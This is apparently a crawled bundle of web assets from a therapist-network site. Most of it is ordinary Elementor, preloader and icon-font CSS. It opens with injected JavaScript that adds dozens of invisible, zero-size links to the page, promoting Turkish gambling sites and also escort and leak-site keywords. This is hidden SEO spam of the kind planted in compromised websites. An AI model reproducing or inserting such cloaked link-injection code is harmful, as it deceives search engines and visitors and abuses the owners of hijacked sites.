    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://froa.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://github.com/onw3n/girisadreis";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "pusulabet güncel giriş";
    a.href = "https://www.truckxxgroup.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://tabernaruel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "lovello.club";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://kwcctv.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://helensacres.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet güncel giriş");
    a.appendChild(linkText);
    a.title = "holiganbet güncel giriş";
    a.href = "https://tabernaruel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.svg-cic.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://endveterandebt.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://www.svg-cic.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.svg-cic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("türk ifşa");
    a.appendChild(linkText);
    a.title = "türk ifşa";
    a.href = "https://enr.miamisharks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.svg-cic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://easemint.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://malatvornica.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vevobahis");
    a.appendChild(linkText);
    a.title = "vevobahis";
    a.href = "https://texcityinstitutions.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.uteguide.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://tadenglishclass.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet resmi giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet resmi giriş";
    a.href = "https://eightproductions.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("perabet");
    a.appendChild(linkText);
    a.title = "perabet";
    a.href = "https://www.projectorrentalorlando.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Yakabet");
    a.appendChild(linkText);
    a.title = "Yakabet";
    a.href = "https://csdigitalhq.siteinwp.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.chateau-pirou.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://604foodcritics.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://t.me/casibom";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("avrupa yakası escort");
    a.appendChild(linkText);
    a.title = "avrupa yakası escort";
    a.href = "https://www.eumamae.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://purisarondenpasar.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://fattahmachine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://apsmanagement.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking");
    a.appendChild(linkText);
    a.title = "Meritking";
    a.href = "https://capellacracoviensis.pl";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://travelontips.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nerobet");
    a.appendChild(linkText);
    a.title = "nerobet";
    a.href = "https://www.excelenvirotech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.title = "romabet";
    a.href = "https://indepest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://crawdaddyskitchen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://ridetothesky.co.nz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://repashy.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://palestinewrites.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Cratosroyalbet");
    a.appendChild(linkText);
    a.title = "Cratosroyalbet";
    a.href = "https://ettamogah.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "Cratosroyalbet giriş";
    a.href = "https://ettamogah.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://libros.kichwa.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://barrelsandbites.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://vyrepuestos.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://libros.kichwa.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://weliveentertainment.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.stickmantribe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş");
    a.appendChild(linkText);
    a.title = "vaycasino giriş";
    a.href = "https://pack-pop.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş");
    a.appendChild(linkText);
    a.title = "vaycasino giriş";
    a.href = "https://pack-pop.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://pepestaqueriama.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://novenauniversity.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking");
    a.appendChild(linkText);
    a.title = "Meritking";
    a.href = "https://bulenttiras.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking güncel giriş");
    a.appendChild(linkText);
    a.title = "meritking güncel giriş";
    a.href = "https://tasteoflakewood.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://nda.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://mitc.edu.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justin tv");
    a.appendChild(linkText);
    a.title = "justin tv";
    a.href = "https://winproductkeys.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://lagosdsva.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "https://www.cinebocage.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://yoranno.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nesinecasino");
    a.appendChild(linkText);
    a.title = "nesinecasino";
    a.href = "https://arafatelecom.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://makkitv2.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.smartphonepiloten.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ummu.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://ummu.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://southwesternuniversity.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://baltistantours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Kulisbet");
    a.appendChild(linkText);
    a.title = "Kulisbet";
    a.href = "https://rajavirsolutions.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://atlanticagdal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/css
request_url: https://albertablacktherapistnetwork.com/storage/elementor/css/post-5708.css?rnd=95857
body_size: 774
content:
.elementor-5708 .elementor-element.elementor-element-dee2d8c:not(.elementor-motion-effects-element-type-background), .elementor-5708 .elementor-element.elementor-element-dee2d8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-12b8901 );}.elementor-5708 .elementor-element.elementor-element-dee2d8c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5708 .elementor-element.elementor-element-dee2d8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5708 .elementor-element.elementor-element-29b1d21 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5708 .elementor-element.elementor-element-29b1d21 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5708 .elementor-element.elementor-element-988dd68{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5708 .elementor-element.elementor-element-988dd68 .elementor-widget-container{text-align:left;}.elementor-5708 .elementor-element.elementor-element-988dd68 .elementor-social-icon{background-color:#6EC1E400;}.elementor-5708 .elementor-element.elementor-element-e512fb5{text-align:end;font-style:normal;text-decoration:none;color:#FFFFFF;}.elementor-5708 .elementor-element.elementor-element-950d3dc{width:var( --container-widget-width, 51.137% );max-width:51.137%;--container-widget-width:51.137%;--container-widget-flex-grow:0;}.elementor-5708 .elementor-element.elementor-element-feab497{width:100%;max-width:100%;align-self:center;}.elementor-5708 .elementor-element.elementor-element-feab497 > .elementor-widget-container{border-style:none;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu-container{background-color:#FFFFFF;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#FFFFFF;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu-container, .elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu-container .eael-simple-menu-toggle, .elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-responsive{border-style:none;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Arial", Sans-serif;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li > a{color:#000000;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li > a > span svg{fill:#000000;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu-toggle-text{color:#000000;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li a span, .elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li a span, .elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li:hover > a{color:#000000;background-color:#D1D1D1;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li:hover > a > span svg{fill:#000000;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#f44336;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#f44336;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li > a.eael-item-active{color:#020101;background-color:#FFFFFF;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li.current-menu-item > a > span svg{fill:#020101;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:#020101;background-color:#FFFFFF;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:#020101;background-color:#FFFFFF;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li ul{background-color:#FFFFFF;border-style:none;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-5708 .elementor-element.elementor-element-feab497 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}@media(min-width:768px){.elementor-5708 .elementor-element.elementor-element-aa51fef{width:12.616%;}.elementor-5708 .elementor-element.elementor-element-c17fe22{width:87.384%;}}

--- FILE ---
content_type: text/css
request_url: https://albertablacktherapistnetwork.com/storage/elementor/css/post-5736.css?rnd=95857
body_size: 71
content:
.elementor-5736 .elementor-element.elementor-element-b7c825b:not(.elementor-motion-effects-element-type-background), .elementor-5736 .elementor-element.elementor-element-b7c825b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-12b8901 );}.elementor-5736 .elementor-element.elementor-element-b7c825b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5736 .elementor-element.elementor-element-b7c825b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5736 .elementor-element.elementor-element-9be8350{text-align:center;font-family:"Roboto", Sans-serif;font-weight:600;color:var( --e-global-color-4ef229f );}

--- FILE ---
content_type: text/css
request_url: https://albertablacktherapistnetwork.com/core/views/178865091b/assets/css/preloader.css?rnd=95857
body_size: 229
content:

#loading{
	background-color: #fff;
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 99999999999999999;
	margin-top: 0px;
	top: 0px;
}
#loading-center{
	width: 100%;
	height: 100%;
	position: relative;
}
#loading-center-absolute {
	position: absolute;
	left: 50%;
	top: 50%;
	height: 150px;
	width: 150px;
	margin-top: -75px;
	margin-left: -75px;
}
.object{
	width: 20px;
	height: 20px;
	background-color: #056c5f;
	float: left;
	margin-right: 20px;
	margin-top: 65px;
	-moz-border-radius: 50% 50% 50% 50%;
	-webkit-border-radius: 50% 50% 50% 50%;
	border-radius: 50% 50% 50% 50%;
}

#object_one {	
	-webkit-animation: object_one 1.5s infinite;
	animation: object_one 1.5s infinite;
	}
#object_two {
	-webkit-animation: object_two 1.5s infinite;
	animation: object_two 1.5s infinite;
	-webkit-animation-delay: 0.25s; 
    animation-delay: 0.25s;
	}
#object_three {
    -webkit-animation: object_three 1.5s infinite;
	animation: object_three 1.5s infinite;
	-webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
	
	}


@-webkit-keyframes object_one {
75% { -webkit-transform: scale(0); }
}

@keyframes object_one {

  75% { 
    transform: scale(0);
    -webkit-transform: scale(0);
  }

}





@-webkit-keyframes object_two {
 

  75% { -webkit-transform: scale(0); }


}

@keyframes object_two {
  75% { 
    transform: scale(0);
    -webkit-transform:  scale(0);
  }

}

@-webkit-keyframes object_three {

  75% { -webkit-transform: scale(0); }

}

@keyframes object_three {

  75% { 
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  
}





--- FILE ---
content_type: text/css
request_url: https://albertablacktherapistnetwork.com/core/views/178865091b/assets/css/flaticon.css?rnd=95857
body_size: 303
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 23/09/2020 19:36
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/");
  src: url("../fonts/?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
    font-family: Flaticon;
    font-style: normal;
}

.flaticon-24-hours-support:before { content: "\f100"; }
.flaticon-happy:before { content: "\f101"; }
.flaticon-psychologist:before { content: "\f102"; }
.flaticon-24-hours-support-1:before { content: "\f103"; }
.flaticon-envelope:before { content: "\f104"; }
.flaticon-family:before { content: "\f105"; }
.flaticon-relationship:before { content: "\f106"; }
.flaticon-psychosis:before { content: "\f107"; }
.flaticon-sweat:before { content: "\f108"; }
.flaticon-heart:before { content: "\f109"; }
.flaticon-date:before { content: "\f10a"; }
.flaticon-quotation:before { content: "\f10b"; }
.flaticon-history:before { content: "\f10c"; }
.flaticon-support:before { content: "\f10d"; }
.flaticon-house:before { content: "\f10e"; }
.flaticon-recovered:before { content: "\f10f"; }
